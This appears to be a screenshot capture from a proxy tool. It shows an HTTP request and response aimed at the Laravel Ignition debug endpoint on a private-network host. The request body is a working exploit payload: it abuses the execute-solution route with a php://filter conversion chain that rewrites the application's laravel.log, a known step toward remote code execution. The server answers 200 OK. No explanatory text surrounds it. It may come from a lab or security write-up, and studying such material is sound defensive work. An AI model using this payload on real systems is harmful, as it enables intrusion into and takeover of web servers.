 Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.144.55
Content-Type: application/json
Content-Length: 299
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8
|convert.base64-decode/resource=../storage/logs/laravel.log"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 29 Nov 2022 12:14:57 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: no-cache, private
Content-Length: 0
Content-Type: text/html; charset=UTF-8